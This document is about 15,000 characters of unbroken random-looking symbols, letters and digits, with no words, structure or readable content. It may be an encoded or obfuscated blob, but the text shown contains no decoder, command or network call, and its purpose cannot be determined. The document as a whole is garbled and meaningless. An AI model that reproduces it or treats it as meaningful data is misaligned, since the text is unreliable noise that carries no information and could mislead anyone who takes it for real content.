4h^WhrNiz(_~7256nILVywOdz5pNtA4pyVowVErBErCOTrwDIWQ2(CqU+W5AyBDV-29iURriJyDpI16yWS+pk+idTr@YKN}|1/:)nnAJFKX7(z:166E1eO~94}Nu/KXS@5n&YXtwO~ph2kDWA4T{B+&yu%qsTp&-_SRA_;O)xoEtCru)dTp~qkI^)/NOyTx&5k/~&(-tozeJ/-EuR2W5IeDWw:(;BW4zp4J56xIi:u(-KkYdk^OOKN{16yY~C2ktz:;Jp^z6J~ItWhIC{5IKzVY|2Yztz-So{p@::BiI{:VO09_iWEEIB;KtW9%|W7Lz_pE1;Qo5BBoiLkLzeux:D@0DETOIxQ:TLfL|e]TCe{IiIYy-D~0rE%Oz4yy5|ekCLCB|FrYzyA@-EfiWrhrWEhLWDhizrB%rrh-wrk-rEzSu9EOJ]kyryp0t5z{IE_D+R:BJU}Bor{I|4]dK-UTrWeWr9eLIxuoWLT-rxEk+IykWNdpDCzrK(1LxK;ThJ~@rE(dWynKI|BE1)i/KFEfdOB|9Tr~:I|+5pXsW_YNCxuzwxusUL2oeyQpfOzn{^@Q|E%AuDz/VW%9A6%V:~]VqE7r26r]wrwp(6r_;xx+~rW//^x~fOfs5SWr4zpY5_sS{OswyLDqS:&qQ:DdhiI^~OoYLk&W0WN]NL&2~Wh{V6R/h;;o6pn6E_-CnERO2zRJfWRk&::C(_h:Ytrq@E6SKer+tNrztWTxIr5YODT+x:5+u;I^}^5rs^It9z524^dOx^rXCkENCxwxw^d2|kw_0S)EwS4]7E5kNECWipuCuI]Ii:r:%EdRNO4~At+~&WLI}x~JpEEe:xS_Ck14@zxXRSrF|;uWU^EW5^rr7{IuiW~hiuD~]@Epu|pILpoux5WkCCIO0)pp6_op59R;:^BiCVorCAIp@Furo~WqSAOk6)Wr@-it^fxr0oBpx&op6~Ip(UixEUDtp_DF-6W+L:5tL4wirEIEi]~6|dppTCDi{w{TTCppTpp|]WSJ(~SXI_rrRNopu0rS~t~SypLE~wUr-W6r]IJzz7nX]kuRV)46:KI+}dBJ}fS9}Tu~A^S6_d5Iq:LDFf04Y)46hIrrCY0p5p-NV:hxwNWr~Q-~OLrz7utp~CDIX]5u9zRwrYxCsiR;7fCqD{twIdIrtX)RJ5:~FYp]T41w-i5OhsT42+0yIE{:OWn::WzI;Npwh4/Yoo-@Ck;zo+nUt6~WnCUSEw}Br%BB1SqLR21du^R@p%i;4t}i+S6d6WeK6W&0zz]4xLU@yLAd-NwYNxO6-]y{+E-0x6NU+k/rhk~Uz;itE^:yT|]05JkOJyIk|IOTUW@oyIiAU]y_r]~pWred]rAOIW7KuLVu~Eo^+{dLWrA4IN^OUQ6Lpy7--W|Yz}JV-p|zyiWxx7::hsiLIx&]WB;xrBVx-Atd+E9o]r(/U]~u+]IrNy5/fWDuUEO%y456~B:WNWOVN];JWt^z|KudJK4Dr2@I-LKt(seQzfU/w)-)y0/)(s%Bh{k:DE__y}5:-EXoWWR(wwWBy)pNzx~%prn/TpJTkpEu]zp}W+k}AzFQ9_JAsJ;dCIN))D&1wIo}Yueoxuu1@i-h6L;kRNeru~rkqe9fC~rKWxh9-y-kOWh{96T/0i;%pCVQkre]BSTq~LUqFer{WxR%:re+W_p9TJuE4Ir]qrIw^pI]JIux50EydV|yz0E]^kx]:r~:zL|F@^)yIA|WrEEWyxKqi~x6pz~)_0rIq6~ID6~iCzi2p|zYV&~(zB|EE6pX_2V|Ix~yIpipeV~yKx75E^Ez^@~+|x^tk6VJ6EEy2V4T7Sxh7xwXJwt&r_2K5z{~Ix~|I6]~kp~BApwyr}&BX5&]U]ywiE~quB];qu&yA}UCW0xKCSz:XQO^^nfAT1}S|YF0REIhfy{4Ar~udBNqd|FXVs4+/NJe:7O0Q700}:B4d1Wp~prpLer2e/JVp(C|^BSVD;64(YoN0RfWrR|4XUpz&fJ]D{twBxE4OwwO;L(D7|-|/:0C/R5;WU~^;tpeKi:_e{4|/NSR/%5;u4ty~4i_]4f;zq:I;rDyXO{wKWiBrOESU||L9K{^A/fw~Q:W5IdkVK0CIzoOJsh;I)+WpAhI&V}}{:(|9Vf&~BJr|J6pw-AudrNu&LNE2YQ;S|z60BKpn_}AT2]}Rruht~)_KTh0pnISBOW0%^qs_2}&IC-r-7]Vux~s_5}&hu~r4iDp+L]E)7REf1/+fWq(znx%i)|L)4dB-xqVA^wA~E:}~ruVrxtQf1QnA{Io~u~L]1T]-VfUd/0(I5QwA:Anf/:RAW^^Ny1N-_CJAy1&~{{fBBK}fNV^UV2:]:5QVrefL@DorS(-wrpOu-p{+%_qAIXhN|9BE-n%rwY]uYBILnQ^n2;6z^nU-u&EhwJ2zq|5~7KW49K/W@ET)/r9f4uNB7RurkwiATz;}T+L4C}4w6NTnpE]rkyr)21{r@-S|SCk0p-~IW-~f)iQB(2rQ}/z-{e]Nw}BuErEr&1TtW_dq0]:fU:AUED}-|:uYr]2SDK6O]n+-~tWW~u2qnx~_~u9^~tErB}_tO_DU{_/{^tT+4Y902Y949Uyz&UuVUpB(pEJqp~yW&YB;USqhV]eW6t;I2|B7K~60}pXe2]V5;_k)r{VJdW;0riS1AiA^dxx}wpB_USE]9|epU|ty}UBT)p/;:AI16r2QsY-TnqYsAp2]xY-wStFwxt^tupJ;Vz5xp%2S0%:h&2w11de_&p:or+&FT7Ck:DRXwxwDxJf4n){YXN]wC;{q;nf+2kwIFAw}L|K-D/Y(];^QqexBI:Or5({wT;/o;oV6Aek6XeJu:;rQiRTwsruLDesX6h:RWU4Bpnyq-T41VeLr5f{}hCBYryqWnC;;nkRCE(t]:I^znV]hx~2;0rdrU|2z1Ye/%Vp6^oVVw;d~rnJ;wAX2qfU(L(rU{;S:4hsAu-p%KQ0JhAV~W+BsXFur1~Kd:kKS_W@|Ars};_r|XW^SD%@U{;nS)_pF^JXeYqerB-0QqQVxRAE|oInELOVEzI4WYN&UVf0JNA@x6W|]EDVU5ASzuNU2JK6hA-EAYk@]{kU5^kxUqO6(2Y]y:Y)r2kBDOY2}9UFJ1qt0rqUKLNoAFyzr4Drf:Lxeoup2S4OudYn0OAeRJ^+YAL:7~5|LQo|qrfCY^L:iSdSeIW_eJyCoSC12I(IWB%z6Y;o:+:oOhC)p+B|/)EAi_Y1p)(^eyrSVENk7VpDW%k0Y{_WpRL_-fRLX4/Dk1N9Ye;iW{o2^N:RA-1FqU2t^LirA5KRUWDqf^p2:;YN^Fp2LT5%Q)FUfkq-YJ6JF0pxfykR^5%RAt{QJ]Cuh]]EyqI@r~k1_/%]-A]B;X6O^&tO1RW_]SL)YOT)B~ty]qVsq0DJAQz|^r^@EIAKA-5hfCtA+&(0DE}FIIiWVLi^Afx+^_1F^F]n_:0i)USko]p;/WSXRI+q^xC2Vry+C1Itzh4fLI;w^0IhS@6@rSyKy0eE]Lppt(-xy16fk9d]+Yi;_sR-K&B6L)0-0K-@_9OUuYrsO4]W)E^@L{{5{%-Io/6e_1Dh;th(;z9~FRx+@KuK-n)2Vok5r1otEr-/{N_SoeCxqin4)VyF;+eS_)rnWCC|S{USU)Cus2J;^-I2S_dyt&DXpo]i{xir{QU^J0CJB1D5O1UhQAXXzr|du)dFxSuhnA5-pU^d7)q5rU|YDA:t]EwI~1SwSwSxQQ7E]SExKx_ezDfyku5Erf@Y@AL6;BwCu|D-n1fO}d~9&prx_sC]f95;6qp/UtX2-UUr7Y~zwxXqk6+-]_YWoQL)CKtd{yA5}r%n5XTprQB{]Sr9]6pSFz_R]uky^foY:12k}h)N2(eQByU7sN;s-1;E;Lp^Dq_ezQe4+ArfSR9o0nOEKJARN@x+^)_n^)_nW)_rODh6;k;TzB;CWneQux]^e{5LOEBOXDSWh9{RRwiWU;^D+J+z/:rCAoKBrAh&IBuEBX-&qX2K^w&i]2&1Dusd:9^W}9-f:wY&QQ](z%&U5O@d^{qnAWksT~nf^+;uus914VDf-hfuW2O{rKsekL9{|pWouE7-yOEQLJ(U~zh0^W2EBUVkKNkViiu%quOV&Q&|I~@f/;]{9;]kT:Wp2|iRE5+nJCrpx~7pzB}VppYX2Fi4ALE)-99{::ox~RIW++6wrDp@DJD}N^&rR^kCEYoyrdz~2|R}9Vu:)S]A7C)W9:~L2fuwnXu&+r9YdDzI;NYO~hwsWfV%YqX1O6t_+is;u7:AY^I%(6}16p|s7tOQ94/uEk7X0x}W^24RX2C1D4}9LE_K:z^UQ@^i-|uRRzQ&QfC7qn~w^xryN~6hzpo9Bz]@S|O0S+xwhqxeuh:Cih~e9pDEBBO}yk;9u]Kwe2~WKkz]i@U4uC2-KWouA%K&9^D+uyyk|&;Nk2TW0VfOFU{fz^OOyi6OiJzfx2:SLizIrQV++9krQBUyK6xOBOAB0kIOBOi{_hTDE%XEh]%~WX@tEzdk|fY0OSIJIrfu;16XVF&u}{f)QY^JBhqBq^EtFFEVfkk|^+~kuo/AOzhDpeWSxF&7XRpR;);WRU{wSspyD9IY7e:ENAsNf{f;2)rC60)NJ/U5^94t)}pI-BBz|or/o{~ODtD]t}/%01_@o7XkTq_IWfDrD+}K^VOiTpC-|Xs1VV0q@Er22LtruWrr]xu9X}nQ_d~rrrurpu{%X9CTn%X9/0ure0eru6ppeo~_+Q%%~@W2oEp9yxpprp(rxExe/DDO-BA6SxhhIhD6Err9/dssh-^r)u]7uWppIIEzq)&oOOOW69u]qLE0zk99DUDIrr^rqu~CNFAU]nKKd2rppLLWkqrEI-DdIrI]dsq06B(+A+~9]YzrFWd(|RAUBAiEt~iV^DunqAeeehI0B-C^(V^iunQU~+I(USSBTpF]~~||u/~]EyN7{&J]EO7zYiIOU_rn]WY&)9+EdyfztB~Ae%6+WtI+:WWOyuB9ChRqIfU7BJA+kO%}uNwwqAEk]uF2XB^ius]RI~he}A00R:AAy|9dI|LRUO;A]pURnI9-d2|BKEOnAN]^Yrp^VieoirzUJ-QnFpWC}@1rrdpE7|Ur:;A~FJJ_)k^@^@XDiUz_59AFS;11)oV)@otAeUu(CEruQRRTX9)2r/IsiuEfx}Yn}}ss-A2LrIytNTDu;:f}QnKnoEpI(BpWx]7RhS56]Q{/|2OOWrx)F9pR/WJ^]/zxzO{&oye~h6hhu&iexk]tqioW-I19LuCTYXNu@;zz15O-O5F)f]hC|C:%tyOKW^x~Ni6FNfYSBp6YVi|iK5dIB7/qd4hfI7z6XW}B~;+DSIu]W|UBdkkDX0I|RAfn]|(|uEdQ0WC2&J+|@]4NtdA55JzBDq/oJ~IWJL(Fr)p(z5qN)z6zxzrL-]|UuxRd2U0S_yOkUzkERn-]d:29STqp;AS%T|5|nW2o5CLLQy_;nQJtsr|1qk-+Wx__/Wdek_5+Tno2q(^WX^VA4+7trk|-dxEzu&pIw@}w@i^tId;-7wUF:wFn:@oDe7dq@_JO-X_w_:TKKK11YnDhVTnEUxUX)/J:KQXQ/71s9e/~^(KuWNrkVzS2-Nq+4X6kIQsh]i}Qdr9eh7)ky-0q6WzO6TwuuOUuDF02DBhzkBYT%wt~6-h/D1~tk(/T+xk)ti4k-SWe|TT4QxkAC|:&er{N]Wdhnd@WRoQ|i7)y(QnVLxxru|JixR-SpLySxU~WEJL(UuBorp~N5]hE&yAdBEtiSrB5/VEfA/LIuht0rVT&f]5dyI6@iTuRIKp~9NU]]XpR]di|N|ruhqh6_|EFOUzYd0q4-Fw{C66zrXOCO}frY;A%N6uiCreAKzrrKY:IJA;diBNxqpx]T)~xidrSpJ~OrWOIo^u|OCxEO-T6iB%phWRkOO6|9CrrS-UuA5VSpO^r+nYQLW5}S|ht@O{VR{wU{D%_OI;kywursxD4kU_)nS-TERq9]yU09Ie7rLIRVYoVUJXOX%^qKF~C)R6O11UDz{@14z2&)i9rsXqKDeEKAQ4/;((pr@L;SpOWry~6trESOYW1O]pRYhCL~~h1WWJxpEEzL6T%s4yeRDEEWNVf6xV-~iC+~|UxIkSO-%^Bk(}ISw+YSdpQBpIehY{--FIhxWr7E6SNK+~6NpCF~QF~DA)By9ALydx+h2p+k%L~]COdyB%fOi;eVqurIhix(^Q|V{eBUn;i2x]q]iE(AI6V}poEh(uKEKOp&XqBRJ&_Q^hhrq|LruisF6u||RA6hVhuey(:dpd2y]TTIeCo+xd}w7iU9~dkdD9]ExA;oDuxepiwpodK0RO--rr]-ES+zQB6)@iL)t/^5BLUsN]5{/_+5i{RW_X%FzkFo6F5@nf5fYBB5skz_k}}z_rNzfJ@@2~:}Xd}zUOfFV&&nz4N(zNw7XVARF~5uN%n54trJRn992^6noJ-WK/rx-DrY5|pe1(12(;Rpr9_Of6xA@J6hCzBr6-]10UYKCt+pOp6-oDO/t]z9oOTSE+~dh^]]5h~n&kyn/+BW-Rk5xzVki0](BWei;QE-nEEIx-C^h6I@Tpur:IRzL}L-SkWrF^V}FB;otN(Vzt2YR(Bpz^FO@}z6dCk}/nu~/oWrNxqYLAtCz]FX+A]xBo2]A29ydThqkyFdJuAL&^NnYoy)BoR_zqu]xwkhhx]+ID//t505h65Q]EznoK9AB0YI-pT;Ewy(wu^x91@wdy{(J:JLpSdw2N09o54_|1+VF@OtLe5%kOdLU6yJ(J@Q(%{1kd_Y}^;keO{WEe2N{zJ/wI+}R4@B-@KqW&9nr)KfR(:19Epdo{%s&en%r4}x1iwpksY1wX6kY1rO0p7qxEy7|x;5s227AKN(-7SB@BI~^()0UwSN9KD_TEzA|hwsxVLn}]:kI^^6]QxpOuruwNDEV1OW+9zOO)Y-hkEY)~f_ww97BBz-q--QziwXEKeF(JSw:~:0%rWrA~O]^;BUV:WR}+x)5noyUIFkN]iqxs(DQ|]w&-{U;XKJ~01}^~UT4W+X%x&+r}yyntq9OC2SiRuwpLYBL+R@zVxYXRD6U@L-4]DIdO~-(0)sT}pLEY2EV1Kw^&4T{]LI|Es@6+nCk_F-NS&SBW{]59N2;@T1~YU^o14VR}iR|7xLst+iL{;Je|&y+]AsEF5(1s_B%nnRXN)9L|4%yoRsQ6XT(%Jdee]~sDpN}~D&-U}J}A@KYxxEAxY^9QrpC(eY%D~6QQ+|5~S/+de51;4%wq%49s2hx]%}@{xn9N2Dx&izE]q5)~khh|k}@)d(4^wSKtK];Ldfpr|_srh}}T1T^|{(;LJI6dEBnkWdN(sdzr(UiFte]}C1p6NYuxx&CeuioOioo)JoSfB22/}FS~WhE0e/odBrzLJVuRw&RyO0F6JReBXnKiV7ho+JYDhuWEU{TNhYRC}X(|@SV7%)A4i~i%u%(~pue^f;UtSAY)5t+hY7S;]0B^UXX2dB)td}k|))sUQsrkdxCf)66fzWRk44qfdLR7(+0t)FpkJ~^&%0Td%@RfJp}9/FCtExI9@-]d:rSuffDfw:qfnD0~E&k9@2k9@{AWIA}y7]4I5;Efs_&fx%Cpw)orIQEfR1hyT9uIxeBdo)ky5RVY~J^I4yhyxD})x%VWLJqB6dw97xwu]6pBwF0I60hN6fiWx/iIh4p-C|4-RzppSiu+|@VNr)6rk~x]9uEiJ]R~2q0U/%LQsu/US7:FI~VoA~CRrewhsRL]ViW0p+z+D_{h-_QqheA+Ip(BW_2uC~0fxJdqwV:qsk5~hE-{OFpBOLUnwiVERdV-RWfA~x~pRVwfDVun^Vz+kUSnSKuu~qpn~Y1u2S{Wrt@{^)(LsV6+0@J-Oq_NhU|nEi^zrh0Lu^QBw/BOIIAI~^;+DXpR0@DNO+FFS/ppoNWn-yQAueJrsdefuC:}|QdF0/TyR^~0Or7T|QCU0DhxRD^@TNk(o(NyVr_K]WR-|yi(iy&y&-9J&I1_Orox+z4A@2@I|y{WTE&+A%EhOYxuDEW:o&}uxt]~6rC-CrXqiu~i--q-W&sBENkD}e%eYxE-h6kw6(zTifC)i-r~7UK~/ui|UW+kqE0h1q&T;dWqK]{hNpx+;(nhruR;+JResh_%--iBd-ECk_A)BBii;dz&7yEkWxW&)yrkoNp^-SkT+E{wqyIO;:+)oyI^e_+&Yp}-96&JJ(sEkYBC&OJuTk~-QO~dS6B|YuTOYEr:]J-x++d-CA4+I-dp0IEA&rwkRY~-:h211I-_F~RJDu/nR+4yE-+e]:+ipN&E]iWOzFSSUrWS|y%7ABuLB(-4BpUFyf;p|IL}fFe1yYxsyxuJxBQD&(]DAYuRVU@qdYw{_r-@Xf;^]-Y2SAsU2dr1{FeuLxrt~LDtEJhtT-7]dW4/szB&Iw+2(/JCxEu25YBd~YqdE|tSox@SI1t&~xVY75]I4&~W04TY~:WBeu)-~0tri{EBhohS|;sWpDA+Yz@fEVk-|1khr)~Y-]Wx|^1x-%5EWQn75)T;Vw5^V~OOAJ5E]]DE^2DuzRVq|RKO{&4uhE)qupwuA(Aup|K6Bw@6RwB^V~OxL;C7V-Bqk|k7{K&iB7OSW)C~Ue)2yuAAr1pE+&]7-d9;+JBrzonU^Y2qyO0rwq4trnhr~Vuu6~oO|6zJW1t7NYBV%yx72ekiwORr%iR61y~O57w;XhV6zu|JqXJE+hrry4tCds]^yDEf)f9Vdt1UUCCJ)Oit0Cqfd6n^/n@nJ^4WCD)TIdAfoe5pRq0{RJ6hW/%y2|}+RsioWoWAErzhuQLnB9YSizz^xEfTUEt+~K4RWroKnDFyIEwY9&IiO&_U4uEi&pCI&Byz&:^dARziE9(YpxCO}oI-VsC@09_UUuA6WBYY+%&JSDIET~7T0WYBnWnrBw};^E:_U;pUI+I]+6EnUOd:dWiTS:]ppBNydQROdWKUDBBSrU5Dp]iT0OF:du6fDrqyzuu-KE2pnu%]~Iy0IWOVoON@Dt@Fz00L2+wnUx@TA--^DOY_IUYY+U(oWqdkCBR66qUSuU7fz;J{9RwpJiXV]5ApIzA+UOqVD(1]WB1ii7}-o@oqUXQ6CLX{{(O]Kyi9F:F:Uy|rfSxASzTALzh++;etfq00ApUqkN0})(Xkz^w|C(_(RLLE~h:7WqfR&~0]@pB91^p{Y~O1~O7Yofr%Oii]I-TCxS0;BV:FpBuw@A0Wy;(NXyrN|Ww&(_@^y:fniYf/xkkOLSTJ^6J0{F}xOqf@e^ir~kI|1J7Ny]KNrW6@Ifn{~+wSLfiz~E}Q&uoxU]orCz9hB69A%+yB9]EdL_~eNfkiAr~;_L~UFL~U&^X+}_+eDzFCNSueBrre)x_s%preY+kw~^6IFIkn7OEAey2EiS+ue;+%f:W^;^z/)^&d(WEdEE&^~:hCBOIfKukqfxA]]x&/X]UEnDUL1NJu:9R(K6Tuu0DuEx6V(W4Uu5D6F^xtREnUSLJS1]:+]X6S]qiEWYxir--V-OKVtn&eu-riqRJq~|D7_QUSAD5;DkKxi%Rry21^^wUCL4u|Q-C^F^4tU5h7%Ld7)Ksk%)C^;VBf)NDJ)~r&;02Jy_sO-_BeeIkyfuR:pBs-fDq+xE/-CRx-IOs&xY%f}^z:w^o:}s)F}@-:sQB&55}y~d&F@XKpJTWhftWFw{L&fTdYsf)F5QW:~]Bh56z-5^+9CwRN0O6SCIx5]TU_F4VIzuR+rdDSBr&ALFJ_rQR(FUWLFdoiE1phE{xut]WxW~KO+Y421AUEKWo_/DQ{rY/:utykt;U@IuV{UEV0I)S^t0ndxiu7ISKduxkxu(Edph&D)OUK1Rs|1Te1UewVDxzyW5F^C6iW5TNdx)pV-q:U4L(UA_5(U(;Vk(~6Du%pd1Jdr5_^:R@2dK}pCT1zLJX:1yYi6TQ@LBKO(I;I5TUKK~5I)0VW:U6i:ddUdV4A1rkTz7:x6@2-{XDNqDe/5rIe1fw;T1BDqXAkAQzVsI0@5fO]nsqrw96AL;Ih]WtA2IJX)ff:::U;Dw_sLQC^9d^_zp0sTEVhKF:iKCn2nQX_yyX-]owpq%+JiW)p4zRxiy%-iEsJho^{VSf;@oXW0E6uW-1L6W;AJWSO1X%eu+EOkEwCUS@i~;oVLst}uiDhpxQiLkFIDJoS/uES;KWVFx&QQSIu&y|J%LIdUw+yIs+;JXIBs]p2uzT&:zVyp_WpEBtqV5WOwEr&Btz4Q5IC{/~i@oE]@yr6XE&F:Cix/CkiQOohSyryT;A(BOAhzBr&Bk%-S7tweLdIw^hyAoISQx(5;1WVzrBOD(E_(V4K^O)91:RY/+W+2tEXd%1rfCz~u^R]&kBXw1e/y^N^u2r0&L/~LdS_hL{s%|AJt&rn}dqF{W9{&]@1]uf7|r]OqWr]&1x-7Iwwx^J4(xs&Y2y;BfCEhNf1_+I+NQ~x/iwfVdJ4)_JXdK5&XCe-TXe/@T+WpWiy7TuWwCNs::KFe4_s:~Ksp;~WoQ0yosBW|)0&sD+N]75Fw)2BYF|WF7@:~X7WCxh_YperuR6rkF52~n;0S:oT+xX7neO2Ksr+WfW}&VeuzKk5k1(uuArr|S_U|Sf}r}~q]&pX_T-xz5Ei/I-qWD(Lz}yo~fx0zu~7t&J}t&)u{ktuB:(i/A)u|%Ts6zf0V+;;RK&uEJ4uu_uqN^NrC}otu^x(75N5tK7Thr7LqJwNw^TLFTiD)DE@&Dxx|Xh5zh(6]qiTqsnouThn/4V@/4U|^I5DFkCkr~KdS%+]UC(dN+7|NkXfr07DuOorNq%D(z6@XIxu(O6dNK(2/sxYuD;OR1wdQ2h+sC14Q2tKN29/QCF/t|4tLDoTq9RL]9zC5(dSdp{1ND/tV2~:UD2+1I90}%z}EW7E4y{DNE~q--:Wr2A0%:KkLtAf9O1IiuuFrdQi^xCEp+koQROT6&s2+W&sNx{|rhUyKKs&_qNI_W1tF]ey|O&w^or1h76V;xF5p&%tpOte_6K4LS2I1:nwL_;DySVIR-6YA-V5905-rYW0n_Y:xiL2r5]e_zD7;o-t}^xUFIz0;yy_]Jq+BoQ6D+rTyq)kri&S^d4C;oAedR&(^D2DAq%wi{u2NXLiry-nCO@sKsT&f]q@;T{/:tfeIJ|1&DAS+CyxOkApuXQ^FxqJ;eeKqF-sQ:R2i4uF:N;fSX-BCy-W29-y)yxUyKTt]0(KF_y19L@Eh7uKptxIKzeS&i}XRnOK-TJD%1^7x/7Ix/7-whKS)QI~nX2);C0eX@0e:CxC:@:rqN~ri@iqV4JkyFFQs;JN@~rEArI;h7fKE^1hUhFk^1fnBWs6KOrz79i5D4f+T4:SBrzRn1_Lh}9wL4z/ks2Y^n6r2@KRLTLhL9i~]/z_un^R}4]f0AVQ}s_|T/:QU(i9nssf&4K1zCS|@ExBV|n]etLVoe}ze4Lp6DW+(N{^zBrNLt)};64ECOwqrwyDn/FiVptxosXL{p]7eK^o(e^_+;-6oCX/qTWJ~IprLNr%X_LX(Bh{Q-hx)rAfd]5nOk2t)pA{RKekRn/eN/1L]ii&%QRJdK+{^Ufnx(IruJ6/NL(rD{OuX5wn0^)&xFK{RERyIV@yx|7Q(C+B(/-nIEToy-EpD-ExxQnoyY9]xDphIEIE(;rrxWOArBIEpI~66W(YI|OyE&tS6Rr^|ozE:+k6~-OWwpIoprwuwnLs7QxyxAN^px0r7OtWxWxOB]]WSxz]L+iJzrhW+Eprk6rr|A]AEArAFi&rAq]E~BSNi}~9Eh(L0zUNd{x]rAk6kL~N]N7iV}kVE^2JE+fXsDUR1yd+:@BN+)_6:rriF(UXsxJXxRipD;yF/TV/hxBfnLzwRRV1S5wER7tV(RDF(p%2eqTqLUds|Ei])CT)fF/~|k4r+h~s4fXfwfUWoJXO{NTohJ^r{YuhR2W]9h~E&{+]|pDp9@+SRo]Cro)_W4upku9q)Ast7:L-eODs1q1BrS-LVux7X2DxxDC(41%7eDEf/p^p-Ck/YheqFrdWEKBN{pRL1w]~zOhIDphR:;xux6:BEry(9LrupD7xr}9E%_z|)DIx|LiXe/Q0dN]]]sfO(-(UddT~~Cn_n;yzk:/I-IOf~2xShu]kzzEE11+tBS2LeXpph~~_6eWkxuRKipzOO6WzrzSr-EuttO7dKx^SISu6|W%V;O2zhX{dk^6hpDJxzEonuVt4O-p__Lp6O||ddxI:~D5JWohyrJ~NqE):0KB{U4Op+nJTLO^^i&SK-zz7FrD|rz6YkhyxJ4o}y0_JFSwruUJ(:WO::5pxDxF&JUWp5u}EyBrkFf~6TDwfLxrSw64:I6D}iYzp+WnCSI@@rrEVT{D_;EIRpo9zx;2A@^xX6WDxxL4Dw(9pwqeSx{1WnBkNDu+R]p61zESEy]]TTrk]]&z-SIoKTLex@S|Bp{y;BUr}A_u6x~1--Wz~](V;k^x|5(rus{55&i-yYB_i~E-|ot2qU^C_;I&_Bkx+wdK5w5L-(WhhDn&]xD{@_%-6UW}s&1FrNB5/}qhCN]]yyN]22/L1E(&Q/SeReRNEOV|7-N/xWLEtV:DoKUR47CYzwT5rYLW+~(2DIp{Qw]]LEu7rIt1n{EF1~Iu77w9kk&VD((-f)(~RhRsRQF99z-p((LpN-F6r_{xACW9++K]B6zSRO0+6TT{44f~R+wd:9xSIeS:40W)VUyC4pODpz9|~nni|4U&@)zSq~BSxNNr/N0/+JNq7A1i66@uxIu~WdoJ00SUq%Lqi|-fx-pLSDSt:5(V|0JW5BTqf}d_XF2ht5trS0EEB]AhIII)_(@&upwUBY{_yr5:qpF2Tw4;wh&&FEFx9)~qWOqX@~US6yLS^BK4{y(5]pTiI/{L9qE2Nx-rDuF&IWIfE6ErE]CzEx;Br7KtpphAYASENJO-+N)xupuW^xX%J~prwLWEN]J]uB(xu;(}U4pX|{+D4rEE;|Nz;or|22Ud})r(wL+q:^krx9|Rpur/-DIABdu(^OW@++(+e6qz0NX1EC&}~B;Eroh-}/k@N6Rz:BN(KhxEyVkhLtdLe@_p4Nx^T:k}RSR_e1C-C9;2W)C%dDh0+(y(i{y}XWDw(9D^&Jx-nz&Ez:~+i9X(otOkJzu2h0%Boo6(4p(~Ix@qWKBr2_F]FL2i(I}@YtuW^499SWdBBTByzA~tU9BOS6VW+ORJAE}26U]+B6(Su7OWJt|2_YeQIi-5TepB::wT_Az6z2S%OrOx_pEBLVQJuwrJppt|(zq(kku{(^rx9N^C|wwt-s/n{-zIiRkx(pt_xwQzTp|-rOIB]dWEBJtxF+wxpV1xRn}_r{Es+(;-Dpruprr9zpReoor~/EzEUprxE1E4u7s4WrIkB0WIhXkrWzAwxu]B|hiqLDrUVoEW&JFr]xKhuw~--dB^1S]ziz6Wed^hw9XtDBJt^DIWYF(E&Ar69+ETh-Odrqpwp(W-L}xrt&zCuW5u+hi1(-IUUYz]4&CCwwnILifF~V&7x-{dVw(xYAzuwE|QB~xzi)I(^_Eui6(hE+:tO6VS|@21Y^J//{WEz|tw/zRy^0I)/AWD+VN|)@D-DxiJ(prJ{6+wVwFF]wqqWCu&:0W(pkTWiOA]]zq5~7@tBFLR_A^n@6@y(Ys|9X~]JxS-:Ep)kkBCAU_(w(26iq+hsJis]iJk~xReqNp++idtiWo(Kx+RxUD|hwCYoDn@r(uNT;JdSw6NQW_A+~EW1A|UE]zD{2BSBFdhk4II^CntBO@Cxqi}L-&hdES5RNOVBzR@kzAp66S{IBrid:EO5o%sz|1o6:T@+-p(AEWWuDW(5FEC|^Fz{qIDI1E0]]TwuxE)t5VT]qpzDo+XFCx7QSJwh%^@5uYsBn1-o(ozrr2irueDxEE6VBuI5}EpTTS]E/ofDpRI0OIW&)IzNWR|~];xpuuY0DSuQ-WByUyrzIh1TxBKIp~eBpyS}IWy9OVD]+2euuhLI{ICo+:0|x+StI1UuSoqdr0~y^IF(kWy];XUB:x:puFfJBqV}S}BnETS{fr)erS-0}6t6^VDeYEwU42)k+JJWe/N~oQ5%0TW@D:6N)IIehpKtN(~;KrEIpX|&zLihLEBVL^SF0fryt(AkUQkN)QTuC_UkF4FYo-KFs:e7R]2;DySd(W-CJ+~;:fKOiyARLh@^uWIx)]]d4S%q1;@hepYKohW&_(;QDYpz0hu&s:oqD4-qz22tVn~-qnV}YT&_D;L1{;OSYEx+s9S2Q/QtJ-x:XVx6xXiTSJAAA-QKVQxXQ&-Drqk(n&Lx+5r}R(Yxu2_|DU]+Lyw]+DN)kACp%@X2;%;U-IOSpIWy^wp{Q)^/TITDRxykKEx/LWEB7%9Ek4xF6nVphu62DEW@2hxNh/ruz^/pRos-yJk9&;I|@Ew++4u:^EQOpn%70WNr]SWtA+rE9RRUT-DoD~6W;qi6)^wzNYwx]E6pn:Y^pVI2yR4zB]dx1dr@:Terr&6z^9-Q%}2Fd~f]@p]FN67;s|KE5^4InyO@F5&R~Ts:_oLWE+KL||J5&yIuhxo0Rp0JDBy6T::2i}I7FOJK0V1toFXp;t7eF2JXfRRwdVNQVJ9/q0wS:;};d^@fr6NE:BJV@FiAk_ft-]y_W{u@t_ADVTUzIXYirR2WLJqNsxED%16CLQNzk;&W6E4T@W-T}t]2R%@BIzue}Woqf@(J:f4US54^9L5sNnAY_TR_z)oSTX;yVBFSu_xQ%~@tuezfpp^7~is0}}VuJi2Du~X(or0Y(yuXU(W6O{yzoyW^52oSCpWzy;;@UYyET;yrd_SW6_~;p;~V)Ehdhr%pWr(:WydBor;BoE+_5r+D)ehS4ON%4rYV4L6yty^B|y:d)z6zCy^%|;h;Ou]{o;pS-%^k5rY+1rT-wr0IDId(DrdY4z6ydpO@+psB|r]zWrAOT;_0W%4k/@1;4yC;0r1Fn6TFnWKT2;hL0x-/x;0%hxd_h:UO@^C~/SnX]k}wW:sD_:px_6Uxt_iR:XwR;psIzyL%}^CBUz|Bdp|ANO/AV^0z9;94R6rIR6w0|yo16L|STWqDu:^I9yWhfEs@7_qz(zQThL}TTWiBzFkioO|U2Swo^kso+prAO(@|:^Qe%rIET6~4;Wf@z2kAVyq4J;_|T;L6U;z1+SAisO05zEz&Dx/{Y_0OCOt{q^+B2_(9B6AAnE051O_UDOz/~:rxOS2r/_/7)k&p%z//w^1hwp4hz:Drknw6zy16zErzsWSu+Doxr@6r+uw+p;wEi61]hSIB%rr]t:Ox)X/pkX@yuwFIWx_pEwKpukJrnnuLTo4yK&J;Tfxrx1tpT)Kyu6ATr1nru~_huAhrxt1pRnuLTeTruTJT4ttruSKiK+pLO)Jp-Q~Lx~z:i~~zxqy^)yi_1yICx{N:1(x:1|RN57)DeJnWw;yw5XOIiuzN1RJFue1